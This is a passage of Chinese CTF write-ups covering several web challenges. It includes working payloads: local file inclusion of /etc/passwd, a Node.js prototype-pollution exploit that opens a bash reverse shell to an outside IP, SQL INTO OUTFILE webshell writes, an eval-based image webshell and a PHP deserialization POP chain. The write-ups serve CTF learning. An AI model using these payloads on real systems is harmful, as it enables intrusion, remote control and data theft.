
[FireshellCTF2020]Caas
考点:#include ''预处理编译报错
用了c语言后成功编译并下载了一个文件
看了WP才知道flag应该是以文件形式存在服务器中,要尝试使用#include ''预处理编译报错
尝试包含文件/etc/passwd,构造代码:
#include '/etc/passwd'接下来试试flag
#include "/flag"[HarekazeCTF2019]Avatar Uploader 1
考点:关于文件处理的函数finfo_file,getimagesize
这道题给出了源码
<?php
error_reporting(0);

require_once('config.php');
require_once('lib/util.php');
require_once('lib/session.php');

$session = new SecureClientSession(CLIENT_SESSION_ID, SECRET_KEY);

// check whether file is uploaded
if (!file_exists($_FILES['file']['tmp_name']) || !is_uploaded_file($_FILES['file']['tmp_name'])) {
  error('No file was uploaded.');
}

// check file size
if ($_FILES['file']['size'] > 256000) {
  error('Uploaded file is too large.');
}

// check file type
$finfo = finfo_open(FILEINFO_MIME_TYPE);
$type = finfo_file($finfo, $_FILES['file']['tmp_name']);
finfo_close($finfo);
if (!in_array($type, ['image/png'])) {
  error('Uploaded file is not PNG format.');
}

// check file width/height
$size = getimagesize($_FILES['file']['tmp_name']);
if ($size[0] > 256 || $size[1] > 256) {
  error('Uploaded image is too large.');
}
if ($size[2] !== IMAGETYPE_PNG) {
  // I hope this never happens...
  error('What happened...? OK, the flag for part 1 is: <code>' . getenv('FLAG1') . '</code>');
}

// ok
$filename = bin2hex(random_bytes(4)) . '.png';
move_uploaded_file($_FILES['file']['tmp_name'], UPLOAD_DIR . '/' . $filename);

$session->set('avatar', $filename);
flash('info', 'Your avatar has been successfully updated!');
redirect('/');
关键点在
$size = getimagesize($_FILES['file']['tmp_name']);

if ($size[2] !== IMAGETYPE_PNG) {
  // I hope this never happens...
  error('What happened...? OK, the flag for part 1 is: <code>' . getenv('FLAG1') . '</code>');
}
getimagesize返回图片信息的数组
索引 0 给出的是图像宽度的像素值
索引 1 给出的是图像高度的像素值
索引 2 给出的是图像的类型,返回的是数字,其中1 = GIF,2 = JPG,3 = PNG,4 = SWF,5 = PSD,6 = BMP,7 = TIFF(intel byte order),8 = TIFF(motorola byte order),9 = JPC,10 = JP2,11 = JPX,12 = JB2,13 = SWC,14 = IFF,15 = WBMP,16 = XBM
索引 3 给出的是一个宽度和高度的字符串,可以直接用于 HTML 的 <image> 标签
索引 bits 给出的是图像的每种颜色的位数,二进制格式
索引 channels 给出的是图像的通道值,RGB 图像默认是 3
索引 mime 给出的是图像的 MIME 信息,此信息可以用来在 HTTP Content-type 头信息中发送正确的信息,如: header("Content-type: image/jpeg");
也就是说当size[2]不等于IMAGETYPE_PNG时,会通过报错自动打印出payload
finfo_file函数用于获取文件的MIME类型,其主要是识别PNG文件十六进制下的第一行信息,若保留文件头信息,破坏掉文件长宽等其余信息,也就可以绕过getimagesize() 函数的检验


可以看到两张png图片的第一行是一模一样的
随意找一张png图片,拖大010editer中,保留第一行,其余全部删掉
上传即可得到flag
[N1CTF 2018]eating_cms
考点:文件包含,parse_url解析漏洞
成功登陆后,发现这样的url

很可能是文件包含
尝试之后确实存在文件包含漏洞,且后端自动加上.php
使用
php://filter/convert.base64-encode/resource=user得到user.php,在其中发现了这段代码
function filter_directory_guest()
{
    $keywords = ["flag","manage","ffffllllaaaaggg","info"];
    $uri = parse_url($_SERVER["REQUEST_URI"]);
    parse_str($uri['query'], $query);
//    var_dump($query);
//    die();
    foreach($keywords as $token)
    {
        foreach($query as $k => $v)
        {
            if (stristr($k, $token))
                hacker();
            if (stristr($v, $token))
                hacker();
        }
    }
}
这里存在parse_url解析漏洞
如果输入http://8f051065-85db-4bf1-9e7d-e23a92d3e265.node5.buuoj.cn:81/user.php?page=php://filter/convert.base64-encode/resource=user
`$_SERVER['REQUEST_URI']会返回/user.php?page=php://filter/convert.base64-encode/resource=user
接着parse_url就会将其解析


有一个办法是使parse_url解析出错,从而无法进入下面的foreach判断。
只要在user.php前面加上三个/
payload:
http://8f051065-85db-4bf1-9e7d-e23a92d3e265.node5.buuoj.cn:81///user.php?page=php://filter/convert.base64-encode/resource=ffffllllaaaaggg读取到这个文件了
<?php
if (FLAG_SIG != 1){
    die("you can not visit it directly");
}else {
    echo "you can find sth in m4aaannngggeee";
}
?>继续读取m4aaannngggeee
<?php
if (FLAG_SIG != 1){
    die("you can not visit it directly");
}
include "templates/upload.html";

?>
访问/templates/upload.html
是一个假页面
但是查看源码,还是能找到一些有用的东西
发现upllloadddd.php
读取upllloadddd.php
///user.php?page=php://filter/convert.base64-encode/resource=upllloadddd.php
<?php
$allowtype = array("gif","png","jpg");
$size = 10000000;
$path = "./upload_b3bb2cfed6371dfeb2db1dbcceb124d3/";
$filename = $_FILES['file']['name'];
if(is_uploaded_file($_FILES['file']['tmp_name'])){
    if(!move_uploaded_file($_FILES['file']['tmp_name'],$path.$filename)){
        die("error:can not move");
    }
}else{
    die("error:not an upload file!");
}
$newfile = $path.$filename;
echo "file upload success<br />";
echo $filename;
$picdata = system("cat ./upload_b3bb2cfed6371dfeb2db1dbcceb124d3/".$filename." | base64 -w 0");
echo "<img src='data:image/png;base64,".$picdata."'></img>";
if($_FILES['file']['error']>0){
    unlink($newfile);
    die("Upload file error: ");
}
$ext = array_pop(explode(".",$_FILES['file']['name']));
if(!in_array($ext,$allowtype)){
    unlink($newfile);
}
?>
可以看到有system
$picdata = system("cat ./upload_b3bb2cfed6371dfeb2db1dbcceb124d3/".$filename." | base64 -w 0");
我们只需要在文件名上使用命令执行即可
这道题过滤了/,可以使用cd绕过


[GYCTF2020]Ez_Express
考点:文件泄露www.zip,nodejs原型链污染
是nodejs写的
var express = require('express');
var router = express.Router();
const isObject = obj => obj && obj.constructor && obj.constructor === Object;
const merge = (a, b) => {
  for (var attr in b) {
    if (isObject(a[attr]) && isObject(b[attr])) {
      merge(a[attr], b[attr]);
    } else {
      a[attr] = b[attr];
    }
  }
  return a
}
const clone = (a) => {
  return merge({}, a);
}
function safeKeyword(keyword) {
  if(keyword.match(/(admin)/is)) {
      return keyword
  }

  return undefined
}

router.get('/', function (req, res) {
  if(!req.session.user){
    res.redirect('/login');
  }
  res.outputFunctionName=undefined;
  res.render('index',data={'user':req.session.user.user});
});

router.get('/login', function (req, res) {
  res.render('login');
});

router.post('/login', function (req, res) {
  if(req.body.Submit=="register"){
   if(safeKeyword(req.body.userid)){
    res.end("<script>alert('forbid word');history.go(-1);</script>")
   }
    req.session.user={
      'user':req.body.userid.toUpperCase(),
      'passwd': req.body.pwd,
      'isLogin':false
    }
    res.redirect('/');
  }
  else if(req.body.Submit=="login"){
    if(!req.session.user){res.end("<script>alert('register first');history.go(-1);</script>")}
    if(req.session.user.user==req.body.userid&&req.body.pwd==req.session.user.passwd){
      req.session.user.isLogin=true;
    }
    else{
      res.end("<script>alert('error passwd');history.go(-1);</script>")
    }

  }
  res.redirect('/'); ;
});
router.post('/action', function (req, res) {
  if(req.session.user.user!="ADMIN"){res.end("<script>alert('ADMIN is asked');history.go(-1);</script>")}
  req.session.user.data = clone(req.body);
  res.end("<script>alert('success');history.go(-1);</script>");
});
router.get('/info', function (req, res) {
  res.render('index',data={'user':res.outputFunctionName});
})
module.exports = router;
/route/index.js中clone中用了merge(),必定是原型链污染
找到clone()
router.post('/action', function (req, res) {
  if(req.session.user.user!="ADMIN"){res.end("<script>alert('ADMIN is asked');history.go(-1);</script>")}
  req.session.user.data = clone(req.body);
  res.end("<script>alert('success');history.go(-1);</script>");
});
可以看到验证了注册的用户名不能为admin(大小写),不过有个地方可以注意到
'user':req.body.userid.toUpperCase(),这里将user给转为大写了,这种转编码的通常都很容易出问题
特殊字符绕过
toUpperCase()
其中混入了两个奇特的字符"ı"、"ſ"。
这两个字符的“大写”是I和S。也就是说"ı".toUpperCase() == 'I',"ſ".toUpperCase() == 'S'。通过这个小特性可以绕过一些限制。
toLowerCase()
这个"K"的“小写”字符是k,也就是"K".toLowerCase() == 'k'.
再来看info路由,返回res.outputFunctionName给模板渲染

发现ejs模板引擎,ejs存在原型链污染进行RCE,具体的分析见:从 Lodash 原型链污染到模板 RCE-安全客 - 安全资讯平台 (anquanke.com)
所以思路就是:先通过action路由对outputFunctionName进行原型链污染,而后通过info路由触发执行命令
paylaod:
{ "__proto__": {"outputFunctionName": "_tmp1;global.process.mainModule.require('child_process').exec('bash -c \"bash -i >& /dev/tcp/47.98.255.157/9003 0>&1\"');//"}}
注意要将Content-Type改为application/json
参考:
从 Lodash 原型链污染到模板 RCE-安全客 - 安全资讯平台 (anquanke.com)
深入理解 JavaScript Prototype 污染攻击 | 离别歌 (leavesongs.com)
[SUCTF 2018]MultiSQL
考点:MySQL预处理,利用into outfile写马
发现有两个地方可能存在漏洞
文件上传,上传图片,成功

保存在favicon目录下
还有一个sql注入的点,但
这题fuzz测试后发现过滤了union,select ,&,|
没有过滤;
使用堆叠注入,,尝试show tables,没回显
但没有过滤prepare,set,excute
那就可以使用预处理来绕过select,使用into outfile来写马,但写入路径要求很严格
之前还有一个用户头像上传的地址。有写权限。那就可以利用堆叠注入,直接写shell。
paylaod
set @xx=0x53454c45435420273c3f70687020406576616c28245f504f53545b615d293b3f3e2720696e746f206f757466696c6520272f7661722f7777772f68746d6c2f66617669636f6e2f7368656c6c2e70687027;prepare x from @xx;execute x;
SELECT '<?php @eval($_POST[a]);?>' into outfile '/var/www/html/favicon/shell.php'
这里除了使用16进制绕过,还可以使用使用char()绕过
str="select '<?php eval($_POST[_]);?>' into outfile '/var/www/html/favicon/shell.php';"
len_str=len(str)
for i in range(0,len_str):
if i == 0:
print('char(%s'%ord(str[i]),end="")
else:
print(',%s'%ord(str[i]),end="")
print(')')payload
;set @sql=char(115,101,108,101,99,116,32,39,60,63,112,104,112,32,101,118,97,108,40,36,95,80,79,83,84,91,95,93,41,59,63,62,39,32,105,110,116,111,32,111,117,116,102,105,108,101,32,39,47,118,97,114,47,119,119,119,47,104,116,109,108,47,102,97,118,105,99,111,110,47,115,104,101,108,108,46,112,104,112,39,59);prepare x from @sql;execute x;其他sql写文件的语句
into outfile的注意事项
Mysql注入中的outfile、dumpfile函数详解 - gxy* - 博客园 (cnblogs.com)
看到别的师傅使用loadfile读文件的脚本
import requests
import time
cookies = {
"PHPSESSID": "fg4kp97ksielnvnssv53iul2s6"
}
data = '0x'
flag = ''
r = requests.session()
for i in range(9999):
for i in range(1, 127):
# print(i)
url = 'http://30d9f1f8-628c-44aa-834f-db43ed78d796.node5.buuoj.cn:81/user/user.php?id=0^(hex(load_file(0x2f7661722f7777772f68746d6c2f696e6465782e706870))<' + data + str(hex(i)).replace('0x', '') + ')'
result = r.get(url=url, cookies=cookies).text
if 'admin' in result:
data += str(hex(i - 1)).replace('0x', '')
flag += chr(i - 1)
print(flag)
break
print(data)参考:[SUCTF 2018]MultiSQL(sql读取文件+写入文件) | (guokeya.github.io)
[强网杯 2019]Upload
考点:www.tar.gz源码泄漏,php反序列化对文件上传路径修改
登陆成功,第一看到的就是文件上传
尝试后发现只可以上传图片类文件
上传图片成功后,抓包,可以看到cookie里有base64编码的字符串,解码

可以看到是php序列化字符串
既然是php序列化的话,没有源码就不能做,
那目录扫描发现是www.tar.gz源码泄漏
解压缩后主要查看Index.php、Profile.php、Login.php、Register.php四个文件,存在于www\tp5\application\web\controller目录底下
可以在index.php中看到
public function login_check(){
$profile=cookie('user');
if(!empty($profile)){
$this->profile=unserialize(base64_decode($profile));
}
}这里确实存在反序列化
在Profile.php中看到upload_img()方法至关重要
public function upload_img(){
if($this->checker){
if(!$this->checker->login_check()){
$curr_url="http://".$_SERVER['HTTP_HOST'].$_SERVER['SCRIPT_NAME']."/index";
$this->redirect($curr_url,302);
exit();
}
}
if(!empty($_FILES)){
$this->filename_tmp=$_FILES['upload_file']['tmp_name'];
$this->filename=md5($_FILES['upload_file']['name']).".png";
$this->ext_check();
}
if($this->ext) {
if(getimagesize($this->filename_tmp)) {
@copy($this->filename_tmp, $this->filename);
@unlink($this->filename_tmp);
$this->img="../upload/$this->upload_menu/$this->filename";
$this->update_img();
}else{
$this->error('Forbidden type!', url('../index'));
}
}else{
$this->error('Unknow file type!', url('../index'));
}
}getimagesize
getimagesize()函数检查$filename_tmp指定的临时文件是否为图像文件copy
copy()是一个内置函数,用于将文件从一个位置复制到另一个位置因为这里只能上传图像文件,所以之前的文件上传方法就没有用了
这里的思路是:$this->filename我们是可以控制的,我们可以将filename赋值为一个php文件
在这之前上传一个含有一句话木马的png文件,这样在copy的时候就可以把马放到php文件里进行解析执行了
接下来讲讲怎么触发上面的upload_img()函数
Profile.php
public function __get($name)
{
return $this->except[$name];//2 这里的except是个数组,若为except=array("index"=>"upload_img"),即可调用upload_img函数
}
public function __call($name, $arguments)
{
if($this->{$name}){
$this->{$this->{$name}}($arguments);//1 使用this->index,访问不存在属性,触发get,传入参数index
}
}
Rejister.php
public function __destruct()
{
if(!$this->registed){
$this->checker->index();//3 调用不存在的函数,触发call,传入参数index
}
}看了wp,该目录下四个文件都声明amespace app\web\controller,可以在该目录下不同文件中进行类的调用或实例化操作
首先上传含有一句话木马的png文件
注意这里有文件头检查,在前面加上GIF89a即可
GIF89a
<?=@eval($_POST[1]);?>查看图片
upload/4247b8a5da98794f37ad36c75aaa5631/0b80567cfe905d6960c1659f30e0c2e0.png
构造pop
<?php
namespace app\web\controller;
class Register{
public $checker;
public $registed =0;//目的是过destruct里的if;
}
class Profile{
public $checker =0 ;//目的是绕过index类的检查,防止退出程序
public $filename_tmp="./upload/4247b8a5da98794f37ad36c75aaa5631/0b80567cfe905d6960c1659f30e0c2e0.png";
public $upload_menu;
public $filename="upload/penson.php";
public $ext=1;//目的是过if来调用复制webshell
public $img;
public $except=array("index"=>"upload_img");//目的是通过__get()魔术方法调用upload_Img函数
}
$a = new Register();
$a->checker = new Profile();//目的是调用POP链
$a->checker->checker=0;//调用pop链防止退出程序
echo base64_encode(serialize($a));
#TzoyNzoiYXBwXHdlYlxjb250cm9sbGVyXFJlZ2lzdGVyIjoyOntzOjc6ImNoZWNrZXIiO086MjY6ImFwcFx3ZWJcY29udHJvbGxlclxQcm9maWxlIjo3OntzOjc6ImNoZWNrZXIiO2k6MDtzOjEyOiJmaWxlbmFtZV90bXAiO3M6Nzg6Ii4vdXBsb2FkLzQyNDdiOGE1ZGE5ODc5NGYzN2FkMzZjNzVhYWE1NjMxLzBiODA1NjdjZmU5MDVkNjk2MGMxNjU5ZjMwZTBjMmUwLnBuZyI7czoxMToidXBsb2FkX21lbnUiO047czo4OiJmaWxlbmFtZSI7czoxNzoidXBsb2FkL3BlbnNvbi5waHAiO3M6MzoiZXh0IjtpOjE7czozOiJpbWciO047czo2OiJleGNlcHQiO2E6MTp7czo1OiJpbmRleCI7czoxMDoidXBsb2FkX2ltZyI7fX1zOjg6InJlZ2lzdGVkIjtpOjA7fQ==
再次访问index.php,将cookie该为上述payload

之后访问/upload/penson.php即可执行命令
[安洵杯 2019]不是文件上传
考点:文件上传,php反序列化,代码审计,sql注入
这道题给出了源码
upload.php
<?php
include("./helper.php");
